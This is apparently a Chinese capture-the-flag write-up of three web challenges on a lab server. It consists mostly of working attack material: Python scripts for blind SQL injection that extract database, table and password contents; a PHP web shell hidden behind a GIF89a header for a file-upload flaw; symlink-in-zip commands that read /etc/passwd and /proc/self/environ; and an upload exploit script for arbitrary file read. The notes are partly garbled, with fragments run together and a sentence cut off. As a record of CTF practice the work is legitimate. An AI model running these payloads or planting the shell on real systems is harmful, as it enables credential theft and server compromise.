发现等号被过滤了,长度为2766的就会返回非法字符
所以这里不能用等于,需要用不等号<>来绕过
现在我们要爆数据库
可以先用bp试一下,爆破数据库名称的第一个字符的ascii码
username=ad' or ascii(substr(database(),1,1))>120
发现长度在121开始不同 ,所以可以得到第一个字符是y
 写个脚本,第一次写脚本,很艰难,主要还是得理解
写个脚本,第一次写脚本,很艰难,主要还是得理解
import requests
url="http://192.168.31.60:8083/"
payload="ad' or ascii(substr((database()),{0},1))>{1}#"
flag=''
for i in range(1,50):
for k in range(48,127):
pay1 = payload.format(i,k)
data = {
'username':pay1,
'password':1
}
response=requests.post(url=url,data=data)
if "NoNoNo!" in response.text:
flag += chr(k)
print(flag)
break
运行
爆得数据库名称为yunxi_exam
后面的0只是填充满50个字符,因为我们设置的i长度即数据库长度名为50位

爆完数据库名称就要报表名和字段名
这里生成一个字典,包含所有典型的表名和字段名
import requests
base_url = "http://192.168.31.60:8083/"

payload = "ad' or (length((select group_concat({0}) from yunxi_exam.{1}))>1)#"
zid = []
file_path = r"E:\top100 数据库表名字典.txt"
with open(file_path, "r", encoding="utf-8") as file:
lines = file.readlines()
for line in lines:
line = line.strip() # 去除行尾的换行符和空白字符
zid.append(line) # 将每一行的字符添加到 zid 列表中
for i in zid:
for k in zid:
pay1=payload.format(i,k)
data={
'username':pay1,'password':1
}
response=requests.post(url=base_url,data=data)
a=response.text
if "You are so smart! Let me give you a hint" in a:
print(pay1)得到表名为users,字段名称为username和password
下面要得到password字段名的内容
这里的payload = "ad' or ascii(substr(select password from {0}))-{1}#"
假设password的字段名为admin,则就是取第一个字母的ascii码即97
然后减掉他的ascii就是0,就会返回nonono,这个利用确实蛮巧妙的
import requests
base_url = "http://172.16.17.60:8083/"
payload = "ad' or ascii(substr((select (password)) from {0}))-{1}#"
b=''
for i in range(0,100,1):
for k in range(30,150,1):
pay1=payload.format(i,k)
data={
'username':pay1,'password':1
}
response=requests.post(url=base_url,data=data)
a=response.text
if "NoNoNo!" in a:
b+=chr(k)
print(b)
说明表名是bighacker2,列名是hack123
import requests
base_url = "http://192.168.31.60:8083/"
payload = "ad' or ascii(substr((select hack123 from bighacker2)from {0}))-{1}#"
b=''
for i in range(0,100,1):
for k in range(30,150,1):
pay1=payload.format(i,k)
data={
'username':pay1,'password':1
}
response=requests.post(url=base_url,data=data)
a=response.text
if "NoNoNo!" in a:
b+=chr(k)
print(b)解码一下咯
1z_upload
登录
admin/admin12345
GIF89a
<script language="php">@assert($_REQUEST['a']);</script>
//在 HTML 页面中嵌入 PHP 代码
request请求可以用 GET 或 POST 请求发送。
<script> 标签用于在客户端浏览器上执行 JavaScript 代码,但是将 languafile=./bookstrap/img/hack.php
a=var_dump(scandir('./'));1z_flask
参考Linux-33Linux文件系统命令-ln链接中符号链接和硬链接的应用场景_哔哩哔哩_bilibili
打开环境
随便注册一下

看到需要上传zip文件,这里确实是想到国赛了
但是按照国赛打的没出来
后来看了wp,发现考点很多
1 软连接读取任意文件
2 Flask伪造session
3 /proc/self/environ文件获取当前进程的环境变量列表
4 random.seed()生成的伪随机数种子

5 MAC地址存放在/sys/class/net/eth0/address文件软连接实现任意文件读取,制作软链接读取etc/passwd文件:
ln -s /etc/passwd passwd
zip -y passwd.zip passwd

得到passwd.zip文件

上传一下吧

发现上传成功了,但是发现不能读取flag,说是用户的问题
可能是要用软链接读取相关文件使得可以用admin身份登录
确实用admin无法登录

因为可以实现任意账号密码登陆,猜测可能没有数据库,而是通过Cookie判断,使用12用户登陆,查看Cookie:

Cookie:PHPSESSID=4e56f683b602408fc085c5d685dffa39; session=eyJ1c2VybmFtZSI6IjEyIn0.GA_JMg.uC3bOE0rvgZtHfv-J9cbeg4NQ2I
使用Session解密脚本:
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
payload, sig = payload.rsplit(b'.', 1)
payload, timestamp = payload.rsplit(b'.', 1)
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
payload = base64_decode(payload)
except Exception as e:
raise Exception('Could not base64 decode the payload because of '
'an exception')
if decompress:
try:
payload = zlib.decompress(payload)
except Exception as e:
raise Exception('Could not zlib decompress the payload before '
'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__':
print(decryption(sys.argv[1].encode()))
python3 flask-session-decode.py eyJ1c2VybmFtZSI6IjEyIn0.GA_JMg.uC3bOE0rvgZtHfv-J9cbeg4NQ2I flask的session构造是需要secret_key的,所以我们的目标是去找到这个值,访问Linux的/proc/self/environ文件,它存放着环境变量,也就包括flask下的环境变量
/proc是虚拟文件系统,存储当前运行状态的一些特殊文件,可以通过这些文件查看有关系统硬件及当前正在运行进程的信息,甚至可以通过更改其中某些文件来改变内核的运行状态
制作读取该文件的软连接:
ln -s /proc/self/environ environ
zip -y environ.zip environ上传environ.zip
回显:

HOSTNAME=68bbca1f4bc2SHLVL=1
PYTHON_PIP_VERSION=21.2.4
HOME=/root
GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421
DUWSGI_INI=/ap/uwsgi.ini
WERKZEUG_SERVER_FD=3
NGINX_MAX_UPLOAD=0UWSGI_PROCESSES=16
STATIC_URL=/static_=/usr/local/bin/python
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/d781367b97acf0ece7e9e304bf281e99b618bf10/public/get-pip.pyUWSGI_CHEAPER=2WERKZEUG_RUN_MAIN=truePATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binLANG=C.UTF-8
PYTHON_VERSION=3.6.15
PYTHON_SETUPTOOLS_VERSION=57.5.0
NGINX_WORKER_PROCESSES=1LISTEN_PORT=80STATIC_INDEX=0PWD=/app
PYTHON_GET_PIP_SHA256=01249aa3e58ffb3e1686b7141b4e9aac4d398ef4ac3012ed9dff8dd9f685ffe0STATIC_PATH=/app/staticPYTHONPATH=/appUWSGI_INI=/app/uwsgi.ini,也就是uwsgi服务器的配置文件,其中可能包含有源码路径,同样的方式制作软连接读取,在后续查阅大佬wp时,发现了软链接读取文件的EXP:
client —> nginx —> uwsgi --> flask后台程序 (生产上一般都用这个流程)
因此很有可能存放了secret_key,继续读取:
import os
import requests
import sys
def make_zip():
os.system('ln -s ' + sys.argv[2] + ' test_exp')
os.system('zip -y test_exp.zip test_exp')
def run():
make_zip()
res = requests.post(sys.argv[1], files={'the_file': open('./test_exp.zip', 'rb')})
print(res.text)
os.system('rm -rf test_exp')
os.system('rm -rf test_exp.zip')
if __name__ == '__main__':
run()
python3 ln_exp.py http://192.168.31.60:8084/upl0ad /app/uwsgi.ini
